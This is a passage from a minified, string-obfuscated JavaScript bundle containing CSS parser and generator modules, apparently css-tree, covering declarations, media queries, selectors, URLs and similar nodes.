r=this[e(383)]((()=>l[t][e(2282)](this,t)),(()=>null));r||(r=this[e(383)]((()=>{const n=e;this[n(2478)](o.AJ);const r=this[n(731)](t);return this[n(2478)](o.no),r}),(()=>this[e(377)](t)))),n[e(2976)](r);break}case o.zt:{let r=this[e(383)]((()=>this[e(2545)](t)),(()=>null));r||(r=this[e(377)](t)),n[e(2976)](r);break}default:break t}return n[e(3591)]&&this[e(2526)](e(2763)),{type:e(731),loc:this[e(2263)](n),kind:t,children:n}}function d(t){const e=r;t[e(2384)][e(456)]((t=>{const n=e;n(731)===t[n(1203)]?(this[n(822)](o.AJ,"("),this[n(3690)](t),this[n(822)](o.no,")")):this[n(3690)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,f=47;function h(){const t=a2f;return this[t(2250)](this[t(2140)],!0)}function m(){const t=a2f;return this[t(2250)](this[t(2140)],!1)}function p(){const t=a2f,e=this[t(1942)],n=this[t(1246)]();return t(2250)!==n[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(1087)](s)&&!1===this[t(3129)](e)&&this[t(2526)](),n}const g=r(3753),w=r(2178),b={important:[Boolean,String],property:String,value:[r(1246),r(2250)]};function y(){const t=r,e=this[t(3018)],n=this[t(1942)],a=x[t(2282)](this),c=(0,o.vs)(a),l=c?this[t(3068)]:this[t(1044)],u=c?m:h;let d,f=!1;this[t(1559)](),this[t(2478)](i.Qx);const g=this[t(1942)];if(c||this[t(1559)](),d=l?this[t(383)](p,u):u[t(2282)](this,this[t(1942)]),c&&t(1246)===d[t(1203)]&&d[t(2384)][t(3591)])for(let e=g-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===i.M$){d[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}return this[t(1087)](s)&&(f=A[t(2282)](this),this[t(1559)]()),!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(3129)](n)&&this[t(2526)](),{type:t(3753),loc:this[t(2582)](e,this[t(3018)]),important:f,property:a,value:d}}function v(t){const e=r;this[e(822)](i.Vy,t[e(3360)]),this[e(822)](i.Qx,":"),this[e(3690)](t[e(685)]),t[e(2057)]&&(this[e(822)](i._i,"!"),this[e(822)](i.Vy,!0===t[e(2057)]?e(2057):t[e(2057)]))}function x(){const t=r,e=this[t(3018)];if(this[t(2157)]===i._i)switch(this[t(464)](this[t(3018)])){case u:case c:case d:case a:case l:this[t(1847)]();break;case f:this[t(1847)](),this[t(1087)](f)&&this[t(1847)]()}return this[t(2157)]===i.Vw?this[t(2478)](i.Vw):this[t(2478)](i.Vy),this[t(856)](e)}function A(){const t=r;this[t(2478)](i._i),this[t(1559)]();const e=this[t(763)](i.Vy);return t(2057)===e||e}},513:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2f;return this[t(2250)](this[t(625)],!0)}const a=r(2998),c={children:[[r(3753),r(3838),r(964)]]};function l(){const t=r,e=this[t(2889)]();for(;!this[t(1771)];)switch(this[t(2157)]){case o.M$:case o.Mw:case o.Qq:this[t(1847)]();break;case o.zu:e[t(2976)](this[t(383)](this[t(3838)][t(3592)](this,!0),s));break;default:this[t(1087)](i)?e[t(2976)](this[t(383)](this[t(964)],s)):e[t(2976)](this[t(383)](this[t(3753)],s))}return{type:t(2998),loc:this[t(2263)](e),children:e}}function u(t){const e=r;this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3728),s={value:String,unit:String};function a(){const t=r,e=this[t(3018)],n=this[t(3381)](o.fg);return{type:t(3728),loc:this[t(2582)](e,this[t(3018)]),value:n,unit:this[t(396)](e+n[t(3350)],this[t(3018)])}}function c(t){const e=r;this[e(822)](o.fg,t[e(685)]+t[e(3463)])}},3723:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2638),a={kind:String,name:String,value:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function c(t){const e=r,n=this[e(3018)];let s,a=null;if(this[e(2478)](o.AJ),this[e(1559)](),s=this[e(763)](o.Vy),this[e(1559)](),this[e(2157)]!==o.no){switch(this[e(2478)](o.Qx),this[e(1559)](),this[e(2157)]){case o.wN:a=this[e(1419)](1)===o._i?this[e(1042)]():this[e(1055)]();break;case o.fg:a=this[e(3728)]();break;case o.Vy:a=this[e(1251)]();break;case o.zt:a=this[e(383)]((()=>{const t=e,n=this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);return this[t(1559)](),this[t(1087)](i)&&this[t(2526)](),n}),(()=>this[e(1042)]()));break;default:this[e(2526)](e(3256))}this[e(1559)]()}return this[e(1771)]||this[e(2478)](o.no),{type:e(2638),loc:this[e(2582)](n,this[e(3018)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(822)](o.AJ,"("),this[e(822)](o.Vy,t[e(1632)]),null!==t[e(685)]&&(this[e(822)](o.Qx,":"),this[e(3690)](t[e(685)])),this[e(822)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2545),s={kind:String,feature:String,value:[r(3753),r(563)]};function a(t,e){const n=r,o=(this[n(1311)][t]||{})[e];return n(538)!=typeof o&&this[n(2526)](n(3137)+e+"()"),o}function c(t=r(1589)){const e=r,n=this[e(3018)],i=this[e(2217)](),s=a[e(2282)](this,t,i[e(941)]());this[e(1559)]();const c=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=s[t(2282)](this);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(2250)](null,!1)));return this[e(1771)]||this[e(2478)](o.no),{type:e(2545),loc:this[e(2582)](n,this[e(3018)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1935)]+"("),this[e(3690)](t[e(685)]),this[e(822)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>h,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3974),u={kind:String,left:[r(1251),r(1055),r(3728),r(1042),r(3371)],leftComparison:String,middle:[r(1251),r(1055),r(3728),r(1042),r(3371)],rightComparison:[String,null],right:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function d(){const t=r;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1087)](i,this[t(1564)](1))?this[t(1042)]():this[t(1055)]();case o.fg:return this[t(3728)]();case o.Vy:return this[t(1251)]();case o.zt:return this[t(383)]((()=>{const e=t,n=this[e(3371)](this[e(1072)],this[e(3893)][e(1246)]);return this[e(1559)](),this[e(1087)](i)&&this[e(2526)](),n}),(()=>this[t(1042)]()));default:this[t(2526)](t(3256))}}function f(t){const e=r;if(this[e(1559)](),this[e(1087)](s)||this[e(1087)](c)){const t=this[e(738)][this[e(3018)]];return this[e(1847)](),this[e(1087)](a)?(this[e(1847)](),t+"="):t}if(this[e(1087)](a))return"=";this[e(2526)](e(3367)+(t?e(2920):"")+e(2563))}function h(t=r(1589)){const e=r,n=this[e(3018)];this[e(1559)](),this[e(2478)](o.AJ);const i=d[e(2282)](this),s=f[e(2282)](this,e(1251)===i[e(1203)]),a=d[e(2282)](this);let c=null,l=null;return this[e(1419)](0)!==o.no&&(c=f[e(2282)](this),l=d[e(2282)](this)),this[e(1559)](),this[e(2478)](o.no),{type:e(3974),loc:this[e(2582)](n,this[e(3018)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(3817)]),this[e(870)](t[e(2943)]),this[e(3690)](t[e(1176)]),t[e(3272)]&&(this[e(870)](t[e(2423)]),this[e(3690)](t[e(3272)])),this[e(822)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3371),s=r(538),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3018)],s=this[n(2217)](),a=s[n(941)]();let c;return c=e[n(1129)](a)?e[a][n(2282)](this,e):t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(3371),loc:this[n(2582)](i,this[n(3018)]),name:s,children:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(377),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3018)];let i=null;this[e(2157)]===o.zt?i=this[e(2217)]():this[e(2478)](o.AJ);const s=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=this[t(1072)](this[t(3893)][t(1246)]);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(1707)](this[e(2250)](null,!1))));return this[e(1771)]||this[e(2478)](o.no),{type:e(377),loc:this[e(2582)](n,this[e(3018)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(538)]?this[e(822)](o.zt,t[e(538)]+"("):this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2820),s=r(3152),a={value:String};function c(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3152),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e+1)}}function l(t){const e=r;this[e(822)](o.Vw,"#"+t[e(685)])}},7905:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3668),s={name:String};function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3668),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e+1)}}function c(t){const e=r;this[e(822)](o._i,"#"+t[e(1632)])}},8586:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1251),s={name:String};function a(){const t=r;return{type:t(1251),loc:this[t(2582)](this[t(3018)],this[t(2608)]),name:this[t(763)](o.Vy)}}function c(t){const e=r;this[e(822)](o.Vy,t[e(1632)])}},5204:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3988),a={name:String};function c(){const t=r;let e=this[t(3018)],n=this[t(763)](o.Vy);for(;this[t(1087)](i);)this[t(2478)](o._i),n+="."+this[t(763)](o.Vy);return{type:t(3988),loc:this[t(2582)](e,this[t(3018)]),name:n}}function l(t){const e=r;this[e(870)](t[e(1632)])}},4476:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4058),s={children:[[r(3988)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3988)]()),this[t(2650)](0)===o.A9);)this[t(1559)](),this[t(1847)](),this[t(1559)]();return{type:t(4058),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3594),s={modifier:[String,null],mediaType:[String,null],condition:[r(731),null]};function a(){const t=r,e=this[t(3018)];let n=null,i=null,s=null;if(this[t(1559)](),this[t(2157)]===o.Vy&&this[t(2650)](1)!==o.AJ){const e=this[t(763)](o.Vy),r=e[t(941)]();switch(t(388)===r||t(488)===r?(this[t(1559)](),n=r,i=this[t(763)](o.Vy)):i=e,this[t(2650)](0)){case o.Vy:this[t(1559)](),this[t(2409)](t(3428)),s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2526)](t(3243))}}else switch(this[t(2157)]){case o.Vy:case o.AJ:case o.zt:s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2526)](t(3243))}return{type:t(3594),loc:this[t(2582)](e,this[t(3018)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3355)]?(t[e(1763)]&&this[e(822)](o.Vy,t[e(1763)]),this[e(822)](o.Vy,t[e(3355)]),t[e(2857)]&&(this[e(822)](o.Vy,e(3428)),this[e(3690)](t[e(2857)]))):t[e(2857)]&&this[e(3690)](t[e(2857)])}},4037:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1902),s={children:[[r(3594)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3594)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(1902),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3870),a={};function c(){const t=r,e=this[t(3018)];return this[t(3298)](i),{type:t(3870),loc:this[t(2582)](e,this[t(3018)])}}function l(){this[r(822)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3490),s={nth:[r(3047),r(1251)],selector:[r(2881),null]};function a(){const t=r;this[t(1559)]();const e=this[t(3018)];let n,o=e,i=null;return n=this[t(3612)](0,t(3713))||this[t(3612)](0,t(3341))?this[t(1251)]():this[t(3047)](),o=this[t(3018)],this[t(1559)](),this[t(3612)](0,"of")&&(this[t(1847)](),i=this[t(2881)](),o=this[t(3018)]),{type:t(3490),loc:this[t(2582)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3690)](t[e(1184)]),null!==t[e(3190)]&&(this[e(822)](o.Vy,"of"),this[e(3690)](t[e(3190)]))}},1740:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1055),s={value:String};function a(){const t=r;return{type:t(1055),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(763)](o.wN)}}function c(t){const e=r;this[e(822)](o.wN,t[e(685)])}},5509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2873),i={value:String};function s(){const t=r,e=this[t(3018)];return this[t(1847)](),{type:t(2873),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function a(t){const e=r;this[e(870)](t[e(685)])}},7345:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4062),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.AJ),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(4062),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const e=r;this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2640),s={value:String};function a(){const t=r;return{type:t(2640),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(3381)](o.Ne)}}function c(t){const e=r;this[e(822)](o.Ne,t[e(685)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4078),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(4078),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(849),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(849),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2f;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1055)]();case o.zt:return this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);default:this[t(2526)](t(1503))}}const a=r(1042),c={left:[r(1055),r(3371)],right:[r(1055),r(3371),null]};function l(){const t=r,e=this[t(3018)],n=s[t(2282)](this);let o=null;return this[t(1559)](),this[t(1087)](i)&&(this[t(3298)](i),o=s[t(2282)](this)),{type:t(1042),loc:this[t(2582)](e,this[t(3018)]),left:n,right:o}}function u(t){const e=r;this[e(3690)](t[e(3817)]),this[e(822)](o._i,"/"),t[e(3272)]?this[e(3690)](t[e(3272)]):this[e(3690)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2f;return this[t(1942)]>0&&this[t(3879)](-1)===o.M$?this[t(1942)]>1?this[t(4052)](this[t(1942)]-1):this[t(2786)]:this[t(3018)]}const s=r(2250),a={value:String};function c(t,e){const n=r,o=this[n(4052)](this[n(1942)]);let s;return this[n(615)](this[n(1942)],t||this[n(1146)]),s=e&&this[n(3018)]>o?i[n(2282)](this):this[n(3018)],{type:n(2250),loc:this[n(2582)](o,s),value:this[n(396)](o,s)}}function l(t){const e=r;this[e(870)](t[e(685)])}},8659:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(2241)],!0)}function s(){const t=a2f,e=this[t(2881)]();return t(2250)!==e[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==o.X6&&this[t(2526)](),e}const a=r(964),c=r(3260),l={prelude:[r(2881),r(2250)],block:[r(1889)]};function u(){const t=r,e=this[t(1942)],n=this[t(3018)];let o,a;return o=this[t(2122)]?this[t(383)](s,i):i[t(2282)](this,e),a=this[t(1889)](!0),{type:t(964),loc:this[t(2582)](n,this[t(3018)]),prelude:o,block:a}}function d(t){const e=r;this[e(3690)](t[e(1313)]),this[e(3690)](t[e(2497)])}},9689:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(808),s={root:[r(2881),r(2250),null],limit:[r(2881),r(2250),null]};function a(){const t=r;let e=null,n=null;this[t(1559)]();const i=this[t(3018)];return this[t(2157)]===o.AJ&&(this[t(1847)](),this[t(1559)](),e=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),this[t(1419)](0)===o.Vy&&(this[t(1559)](),this[t(2409)]("to"),this[t(1559)](),this[t(2478)](o.AJ),this[t(1559)](),n=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),{type:t(808),loc:this[t(2582)](i,this[t(3018)]),root:e,limit:n}}function c(t){const e=r;t[e(2753)]&&(this[e(822)](o.AJ,"("),this[e(3690)](t[e(2753)]),this[e(822)](o.no,")")),t[e(2293)]&&(this[e(822)](o.Vy,"to"),this[e(822)](o.AJ,"("),this[e(3690)](t[e(2293)]),this[e(822)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(563),i={children:[[r(3194),r(3668),r(1264),r(2793),r(4078),r(849),r(437)]]};function s(){const t=r,e=this[t(1072)](this[t(3893)][t(563)]);return null===this[t(1356)](e)&&this[t(2526)](t(2532)),{type:t(563),loc:this[t(2263)](e),children:e}}function a(t){this[r(2384)](t)}},5028:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2881),s=r(3190),a={children:[[r(563),r(2250)]]};function c(){const t=r,e=this[t(2889)]();for(;!this[t(1771)]&&(e[t(2976)](this[t(563)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(2881),loc:this[t(2263)](e),children:e}}function l(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3960),a={value:String};function c(){const t=r;return{type:t(3960),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:(0,i.D)(this[t(763)](o.Qf))}}function l(t){const e=r;this[e(822)](o.Qf,(0,i.l)(t[e(685)]))}},5853:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2f(2250)](null,!1)}const a=r(3994),c=r(943),l={children:[[r(1582),r(2192),r(3128),r(3838),r(964),r(2250)]]};function u(){const t=r,e=this[t(3018)],n=this[t(2889)]();let a;for(;!this[t(1771)];){switch(this[t(2157)]){case o.M$:this[t(1847)]();continue;case o.Mw:if(this[t(464)](this[t(3018)]+2)!==i){this[t(1847)]();continue}a=this[t(1582)]();break;case o.lh:a=this[t(2192)]();break;case o.zG:a=this[t(3128)]();break;case o.zu:a=this[t(383)](this[t(3838)],s);break;default:a=this[t(383)](this[t(964)],s)}n[t(2976)](a)}return{type:t(3994),loc:this[t(2582)](e,this[t(3018)]),children:n}}function d(t){this[r(2384)](t)}},2105:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2992),s={declaration:r(3753)};function a(){const t=r,e=this[t(3018)];this[t(2478)](o.AJ),this[t(1559)]();const n=this[t(3753)]();return this[t(1771)]||this[t(2478)](o.no),{type:t(2992),loc:this[t(2582)](e,this[t(3018)]),declaration:n}}function c(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(2178)]),this[e(822)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2f;this[t(2157)]!==o.Vy&&!1===this[t(1087)](i)&&this[t(2526)](t(1960)),this[t(1847)]()}const c=r(3194),l={name:String};function u(){const t=r,e=this[t(3018)];return this[t(1087)](s)?(this[t(1847)](),a[t(2282)](this)):(a[t(2282)](this),this[t(1087)](s)&&(this[t(1847)](),a[t(2282)](this))),{type:t(3194),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function d(t){const e=r;this[e(870)](t[e(1632)])}},3965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>p,name:()=>f,parse:()=>m,structure:()=>h});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2f;let r=0;for(let i=this[n(3018)]+t;i<this[n(2608)];i++){const a=this[n(464)](i);if(a===s&&e&&0!==r)return c[n(2282)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2526)](e&&0!==r?n(2702)+(r<6?n(1773):"")+n(1123):n(r<6?506:3112),i),++r>6&&this[n(2526)](n(3293),i)}return this[n(1847)](),r}function l(t){const e=a2f;let n=0;for(;this[e(1087)](a);)++n>t&&this[e(2526)](e(3012)),this[e(1847)]()}function u(t){const e=a2f;this[e(464)](this[e(3018)])!==t&&this[e(2526)](e(t===i?720:2702)+e(1123))}function d(){const t=a2f;let e=0;switch(this[t(2157)]){case o.wN:if(e=c[t(2282)](this,1,!0),this[t(1087)](a)){l[t(2282)](this,6-e);break}if(this[t(2157)]===o.fg||this[t(2157)]===o.wN){u[t(2282)](this,s),c[t(2282)](this,1,!1);break}break;case o.fg:e=c[t(2282)](this,1,!0),e>0&&l[t(2282)](this,6-e);break;default:if(this[t(3298)](i),this[t(2157)]===o.Vy){e=c[t(2282)](this,0,!0),e>0&&l[t(2282)](this,6-e);break}if(this[t(1087)](a)){this[t(1847)](),l[t(2282)](this,5);break}this[t(2526)](t(380))}}const f=r(2838),h={value:String};function m(){const t=r,e=this[t(3018)];return this[t(2409)]("u"),d[t(2282)](this),{type:t(2838),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function p(t){const e=r;this[e(870)](t[e(685)])}},7544:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2909),c={value:String};function l(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case s.s0:n=o.D(this[t(763)](s.s0));break;case s.zt:this[t(3883)](this[t(3018)],this[t(2608)],t(2077))||this[t(2526)](t(2980)),this[t(2478)](s.zt),this[t(1559)](),n=i.D(this[t(763)](s.Qf)),this[t(1559)](),this[t(1771)]||this[t(2478)](s.no);break;default:this[t(2526)](t(1477))}return{type:t(2909),loc:this[t(2582)](e,this[t(3018)]),value:n}}function u(t){const e=r;this[e(822)](s.s0,o.l(t[e(685)]))}},8856:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1246),i={children:[[]]};function s(){const t=r,e=this[t(3018)],n=this[t(1072)](this[t(3893)][t(1246)]);return{type:t(1246),loc:this[t(2582)](e,this[t(3018)]),children:n}}function a(t){this[r(2384)](t)}},800:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1122)]({type:r(770),loc:null,value:" "}),s=r(770),a={value:String};function c(){return this[r(2478)](o.M$),i}function l(t){const e=r;this[e(822)](o.M$,t[e(685)])}},1751:(t,e,n)=>{"use strict";const 